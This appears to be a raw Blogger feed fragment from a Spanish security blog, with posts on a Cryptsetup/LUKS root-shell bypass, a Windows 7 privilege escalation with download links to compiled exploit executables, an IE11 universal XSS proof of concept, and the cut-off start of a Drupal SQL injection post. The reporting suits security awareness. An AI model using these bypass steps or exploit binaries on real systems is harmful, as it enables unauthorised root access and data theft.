href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6BtSABAp19GBeXAdzhzDXosTnchI5k7gu_u8eXm1RCwULCtDHlnAykVTscANkghXn0QAGozv81p102RRWXvfjKTFRO-tbVjl2mO_43_36mgUj90jqk9h-e13owAd7GKDN7Z-a-RYIiMY-\/s1600\/install-ubuntu-luks.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6BtSABAp19GBeXAdzhzDXosTnchI5k7gu_u8eXm1RCwULCtDHlnAykVTscANkghXn0QAGozv81p102RRWXvfjKTFRO-tbVjl2mO_43_36mgUj90jqk9h-e13owAd7GKDN7Z-a-RYIiMY-\/s640\/install-ubuntu-luks.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUn investigador español, llamado \u003Cb\u003E\u003Ca href=\"http:\/\/hmarco.org\/bugs\/CVE-2016-4484\/CVE-2016-4484_cryptsetup_initrd_shell.html\" target=\"_blank\"\u003EHector Marco\u003C\/a\u003E\u003C\/b\u003E, ha descubierto un fallo en la herramienta Cryptsetup utilizada para cifrar discos duros que puede permitir a un usuario saltarse el cifrado LUKS.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa forma de bypasear el cifrado es, una vez que estamos en la pantalla para ingresar el password de encriptado:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZNEBSeVW2-gO45mFiCpQNHEiCIOO0GCetmQdy6FWopR8zg0h5a3cOKcsih5hvqlNFK3YjSR5QnmB2ShQFyjcsVVNMlx8J2yq6C4L4BBC6nlJUpeIFJmBMVQtjR3l3hv1nAiCRDkI-Xhea\/s1600\/crypt_ubuntu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZNEBSeVW2-gO45mFiCpQNHEiCIOO0GCetmQdy6FWopR8zg0h5a3cOKcsih5hvqlNFK3YjSR5QnmB2ShQFyjcsVVNMlx8J2yq6C4L4BBC6nlJUpeIFJmBMVQtjR3l3hv1nAiCRDkI-Xhea\/s640\/crypt_ubuntu.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMantenemos apretado la \u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ETecla Enter durante aproximadamente 70 segundos\u003C\/b\u003E\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\nAsí de simple, y obtenemos una shell con permisos de root.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE7nj8BiydTZI3zUPCY2Qrpgke0NT86QRpv8GZW7cJS-hx6N6lcAsFcUaFq46-lTsXdFj-KkI3HDOUTQSWp78bhYEloD7j1RdZ2eBlkbfEk7gx8xL1W4MmEjQz5a8eP9yQOKwvvESrNg0P\/s1600\/bypass-crypt-kill.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE7nj8BiydTZI3zUPCY2Qrpgke0NT86QRpv8GZW7cJS-hx6N6lcAsFcUaFq46-lTsXdFj-KkI3HDOUTQSWp78bhYEloD7j1RdZ2eBlkbfEk7gx8xL1W4MmEjQz5a8eP9yQOKwvvESrNg0P\/s640\/bypass-crypt-kill.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste fallo es muy grave ya que la mayoría de distribuciones Linux utilizan cifrado de discos LUKS, incluso los servidores en la nube, lo peor de todo es que accedemos a una shell con permisos de root que nos permite ejecutar código malicioso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJustamente mi computador se encuentra dentro de los afectados y hasta el momento no he logrado conectarlo a internet (como para con wget descargar fácilmente código malicioso), pero aun así se puede programar algo y ejecutarlo como root. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo hay un parche oficial hasta el momentos, por lo que hay que esperar y tener cuidado con aquellos que usen sus computadores, ya que el sistema Cryptsetup nos ofrece un falso sentido de seguridad.\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/hmarco.org\/bugs\/CVE-2016-4484\/CVE-2016-4484_cryptsetup_initrd_shell.html\"\u003Ehttp:\/\/hmarco.org\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/lamiradadelreplicante.com\/2016\/11\/15\/descubierta-vulnerabilidad-que-afecta-al-cifrado-de-sistemas-linux\/\"\u003Ehttps:\/\/lamiradadelreplicante.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.redeszone.net\/2016\/11\/15\/asi-puedes-saltarte-cifrado-disco-luks-linux-70-segundos\/\"\u003Ehttp:\/\/www.redeszone.net\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n    google_ad_client = \"ca-pub-7669852180477439\";\n    google_ad_slot = \"4568540253\";\n    google_ad_width = 728;\n    google_ad_height = 90;\n\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[*] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7905147995578058703"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7905147995578058703"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2016\/11\/bypass-cifrado-en-linux-cryptsetup.html","title":"Bypass cifrado en Linux (Cryptsetup Initrd root Shell) [CVE-2016-4484]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6BtSABAp19GBeXAdzhzDXosTnchI5k7gu_u8eXm1RCwULCtDHlnAykVTscANkghXn0QAGozv81p102RRWXvfjKTFRO-tbVjl2mO_43_36mgUj90jqk9h-e13owAd7GKDN7Z-a-RYIiMY-\/s72-c\/install-ubuntu-luks.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5351097761305459978"},"published":{"$t":"2015-05-13T18:55:00.000-03:00"},"updated":{"$t":"2015-05-13T18:55:29.429-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"0-day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"Escalar Privilegios en Windows 7 [Exploit Compilado] (CVE-2015-1701)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIClRiHLRx8RMdrtBjw-T59ScpNKMckqOk_T9UvlhFh-vLztFrU_tBkL9pN5xqMLba5K1e7GuysHOg_webdt5h5hbW4m6FwpyW9T45DhQgIyTB8LQxF2-zo6wfbbJMVaO04-0Oa2a6QUQi\/s1600\/windows-7-owned.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIClRiHLRx8RMdrtBjw-T59ScpNKMckqOk_T9UvlhFh-vLztFrU_tBkL9pN5xqMLba5K1e7GuysHOg_webdt5h5hbW4m6FwpyW9T45DhQgIyTB8LQxF2-zo6wfbbJMVaO04-0Oa2a6QUQi\/s640\/windows-7-owned.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRecientemente se a publicado un\u003Cb\u003E Exploit que permite escalar privilegios\u003C\/b\u003E en sistemas operativos \u003Cb\u003EWindows 7\u003C\/b\u003E. El exploit fue descubierto por un investigador ruso (\u003Ca href=\"https:\/\/twitter.com\/hfiref0x\" target=\"_blank\"\u003E\u003Cb\u003Ehfiref0x\u003C\/b\u003E\u003C\/a\u003E) quien publicó en GitHub el código fuente y el exploit compilado listo para ser ejecutado.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVulnerabilidad \u003Cspan class=\"st\"\u003Ecuyo ID\u003C\/span\u003E es \u003Cb\u003E\u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2015-1701\" target=\"_blank\"\u003ECVE-2015-1701\u003C\/a\u003E\u003C\/b\u003E es muy sencilla de explotar y simplemente requiere de la ejecución del exploit:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYUCJRd-kqWsqxEvRIVNifuBTgzO0GT9c0m-LN5qWe45LHxy5Cimw0jVYBnYeiFch3KBGetPpFSkso1R2BdQ8xnM0bk7-xkLu_NMa8bLkXxrZLVCU-oS_9XeO62NEqNBGs4cQp64rpEoR\/s1600\/escalar+privilegios+windows+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYUCJRd-kqWsqxEvRIVNifuBTgzO0GT9c0m-LN5qWe45LHxy5Cimw0jVYBnYeiFch3KBGetPpFSkso1R2BdQ8xnM0bk7-xkLu_NMa8bLkXxrZLVCU-oS_9XeO62NEqNBGs4cQp64rpEoR\/s640\/escalar+privilegios+windows+7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl exploit está para versiones de 32bits y de 64 bits:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDescarga ejecutable 32bits: \u003C\/b\u003E\u003Ca href=\"https:\/\/github.com\/hfiref0x\/CVE-2015-1701\/blob\/master\/Compiled\/Taihou32.exe?raw=true\" rel=\"nofollow\" target=\"_blank\"\u003ETaihou32.exe (5.5 KB)\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDescarga ejecutable 64bits: \u003C\/b\u003E\u003Ca href=\"https:\/\/github.com\/hfiref0x\/CVE-2015-1701\/blob\/master\/Compiled\/Taihou64.exe?raw=true\" rel=\"nofollow\" target=\"_blank\"\u003ETaihou64.exe (6.0 KB)\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cscript type=\"text\/javascript\"\u003E\n    google_ad_client = \"ca-pub-7669852180477439\";\n    google_ad_slot = \"4568540253\";\n    google_ad_width = 728;\n    google_ad_height = 90;\n\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa vulnerabilidad fue parchada ayer por el equipo de Microsoft, pero está demás decir que siempre existen sistemas que no actualizan. Además recordemos que bendito Windows necesita reiniciarse para que surjan efecto las actualizaciones, y desde donde les escribo todavía es vulnerable ;) \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuentes:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.hackplayers.com\/2015\/05\/exploit-elevar-priv-en-windows-7.html\" target=\"_blank\"\u003Ehttp:\/\/www.hackplayers.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.fireeye.com\/blog\/threat-research\/2015\/04\/probable_apt28_useo.html\" target=\"_blank\"\u003Ehttps:\/\/www.fireeye.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2015-1701\"\u003Ehttps:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2015-1701\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/github.com\/hfiref0x\/CVE-2015-1701\"\u003Ehttps:\/\/github.com\/hfiref0x\/CVE-2015-1701\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5351097761305459978"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5351097761305459978"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/05\/escalar-privilegios-en-windows-7.html","title":"Escalar Privilegios en Windows 7 [Exploit Compilado] (CVE-2015-1701)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIClRiHLRx8RMdrtBjw-T59ScpNKMckqOk_T9UvlhFh-vLztFrU_tBkL9pN5xqMLba5K1e7GuysHOg_webdt5h5hbW4m6FwpyW9T45DhQgIyTB8LQxF2-zo6wfbbJMVaO04-0Oa2a6QUQi\/s72-c\/windows-7-owned.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2673454481140887724"},"published":{"$t":"2015-02-03T23:20:00.001-03:00"},"updated":{"$t":"2015-02-03T23:22:44.876-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet Explorer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UXSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"Internet Explorer 11 vulnerable a un XSS universal (UXSS)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s1600\/IE_XSS.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s1600\/IE_XSS.png\" height=\"384\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa última versión estable de Internet Explorer, la 11.0.15, permiten a un atacante llevar a cabo un XSS pudiendo\u003Cb\u003E inyectar código y robar los datos de otras páginas que el usuario tiene abiertas en otras pestañas o ventanas\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste \u003Cb\u003ECross Site Scripting universal o UXSS evade totalmente la Política del Mismo Origen o Same Origin Policy (SOP)\u003C\/b\u003E,\n es decir, da igual que una web tenga o no vulnerabilidades XSS, sólo \npor usar la última versión del navegador de Microsoft el usuario está \nexpuesto a que le roben los datos de su sesión en cualquier otro \ndominio, incluso HTTP a HTTPS.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExiste una PoC en la que se demuestra como es posible inyectar código en el \u003Ci\u003EDaily Mail\u003C\/i\u003E a través de otro dominio distinto:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.deusen.co.uk\/items\/insider3show.3362009741042107\/\" target=\"_blank\"\u003Ehttp:\/\/www.deusen.co.uk\/items\/insider3show.3362009741042107\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi están usando Internet Explorer no teman en abrir el enlace ya que la forma de llevar a cabo el XSS es un poco difícil, ya que se debe seguir 3 pasos para caer en el truco:\u003C\/div\u003E\n\u003Cbr \/\u003E\n1. Se abre un popup window(\"confirm\" dialog) que se debe cerrar luego de 3 segundos o más.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNEr89S3VzNSi7lLMoluo5q683zLaFz8aK5f2zXe7y67ez41LPYtkfFelpoVY2e6bJ9t0EaO21oylhQc0VWeDMueX4rvuxM_27cT_2OyBe6eTL-ARvxiLPryKODxRxmhI9MQyPY5KbDBv\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNEr89S3VzNSi7lLMoluo5q683zLaFz8aK5f2zXe7y67ez41LPYtkfFelpoVY2e6bJ9t0EaO21oylhQc0VWeDMueX4rvuxM_27cT_2OyBe6eTL-ARvxiLPryKODxRxmhI9MQyPY5KbDBv\/s1600\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n2. Se debe hacer Click en el enlace que dice \"Go\".\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJel4CjrhpqL00zvlP3yZlf_dY3I4I8hczknhs4gHT2Gy9UJsCPI1fB004rN_87PUv30TUlhJStC1frhYzYMkz-2-ZVWvjBoIwJSTlFt_jlV4a2JstCAazqhLnsB039j-JS4xdnSztF1p0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJel4CjrhpqL00zvlP3yZlf_dY3I4I8hczknhs4gHT2Gy9UJsCPI1fB004rN_87PUv30TUlhJStC1frhYzYMkz-2-ZVWvjBoIwJSTlFt_jlV4a2JstCAazqhLnsB039j-JS4xdnSztF1p0\/s1600\/2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n3. Se abre la página vulnerada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLmezTSa4KI3QazNQ9dfhN8xy6vu_eOVHCyGwdVll-pNDorIf_EP1JKPHTzYDR48yctt1ro16sd2OFHHux-W8ymzucMlv3wVcILWI7wR_FIkbJsP4Be3jx_y3hjJ5a8whYM4_fkNGxVcCQ\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLmezTSa4KI3QazNQ9dfhN8xy6vu_eOVHCyGwdVll-pNDorIf_EP1JKPHTzYDR48yctt1ro16sd2OFHHux-W8ymzucMlv3wVcILWI7wR_FIkbJsP4Be3jx_y3hjJ5a8whYM4_fkNGxVcCQ\/s1600\/3.jpg\" height=\"197\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY después de 7 segundos (o menos )\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVrB0ZnsHI3q4RkJpA9u4Ll8fPaTWuU2BfiFfog2PlbkUKl5b11D63pGY2Czj4ykUuy8Jl_j6E6xQ0I5fHCbSDyD-rpanRopCjdCek5stcGJHMItVuZJ5R1BDBKdUj7srMPAcV1Gfpx8j\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVrB0ZnsHI3q4RkJpA9u4Ll8fPaTWuU2BfiFfog2PlbkUKl5b11D63pGY2Czj4ykUuy8Jl_j6E6xQ0I5fHCbSDyD-rpanRopCjdCek5stcGJHMItVuZJ5R1BDBKdUj7srMPAcV1Gfpx8j\/s1600\/4.jpg\" height=\"102\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Ccenter\u003E\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nComo ven, es bastante difícil caer en el XSS, pero más vale prevenir y dejar de usar IE por el momento (o mejor aun, para siempre).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor el momento Microsoft no ha publicado un parche para solucionar esta vulnerabilidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.hackplayers.com\/2015\/02\/xss-universal-en-ie11.html\" target=\"_blank\"\u003Ehttp:\/\/www.hackplayers.com\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2673454481140887724"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2673454481140887724"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/02\/internet-explorer-11-vulnerable-un-xss.html","title":"Internet Explorer 11 vulnerable a un XSS universal (UXSS)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s72-c\/IE_XSS.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-6359061933488112732"},"published":{"$t":"2014-11-04T00:50:00.000-03:00"},"updated":{"$t":"2014-11-04T00:54:04.796-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drupal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"}],"title":{"type":"text","$t":"Inyección SQL en Drupal 7.x (Exploit)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwq0FEERuVbWtYrDPsa_0KqNBicnxPsHaqdjW8I0nAmhQUCnIikvsUzmqLSiq1swfgRtM9A8Ts-7XANyZ0sBQTAJkhd3Hvpmv18aYuhyAjBCgj1fBFGHBrQFDwouMQ_00LGWRUrBtdpXS\/s1600\/drupal_7_hacked.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 